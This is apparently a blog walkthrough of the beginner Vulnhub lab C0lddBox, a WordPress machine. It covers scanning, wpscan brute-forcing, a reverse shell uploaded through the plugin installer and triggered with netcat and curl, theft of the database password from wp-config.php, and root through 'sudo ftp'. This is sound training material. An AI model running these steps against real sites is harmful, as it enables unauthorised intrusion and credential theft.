In this post we will share another Vulnhub Machine Walkthrough, C0lddBox: Easy, difficulty of the VM recommended for beginners users, it based on WordPress, If you want to play this machine you can download here this machine.
Network Scanning
Always we start with network scanning, let’s find the target machine IP address run the netdiscover command.
|
1 |
sudo netdiscover |

As we saw in the netdiscover result, we found the target machine IP address, in my case my target machine IP is ( 192.168.43.78 ) and our next step is scanning target machine ports and running services.
|
1 |
sudo nmap -sV 192.168.43.78 |

Our network scanning is complete and we have an open port 80/HTTP is open running Apache httpd service.
Enumeration
Let’s explore the target Machine IP address browser.

After open the web page we confirm the CTF is based on WordPress, we try some basic stuff checking posts comment and reading source code, and try some common password but we couldn’t found anything useful.
Let’s run the wpscan for enumerating all user run the command.
|
1 |
wpscan --url http://192.168.43.78 -e u |

After the scan complete we get three users, c0ldd, hugo and philip, again we run the wpscan for password brute-forcing attack.

After a minute we successfully crack the c0ldd user password let’s login with the WordPress panel and uploading our reverse shell.
Now we log in with c0ldd user we navigate the Plugins section and here we put our reverse shell, browser your reverse shell location, and click the install now button.

If you get any error After upload the reverse shell ignore it because our shell is uploaded target machine uploads directory.
Let’s start our netcat listener and execute our reverse shell by navigating the upload URL, for executing the shell we use the curl command.
|
1 2 3 |
sudo nc -lvp 4545 curl -v http://192.168.43.78/wp-content/uploads/2020/10/reverse-shell.php |

Finally, we have a sh shell target machine but the shell is not a bash environment let’s importing the spawn bash shell using the command.
|
1 2 3 4 5 |
python3 -c 'import pty;pty.spawn("/bin/bash")' cd /home ls cd c0ldd ls -lsa |


We move the WordPress installation directory and we read the MySQL DB_PASSWORD using the cat command. and we try to change our current user www-data to c0ldd user using the WordPress DB_Password.
|
1 2 3 |
cd /var/www/html cat wp-config.php |grep DB_PASSWORD su c0ldd |
Privilege Escalation

We run the Sudo -l command for checking sudo permission our current user and our user c0ldd can run three binary commands with the sudo permission. Let’s run the privilege escalation command.
|
1 2 3 |
sudo -l sudo ftp !/bin/bash |
|
1 2 3 |
cd /root ls cat root.txt |
FishyMail Vulnhub Walkthrough link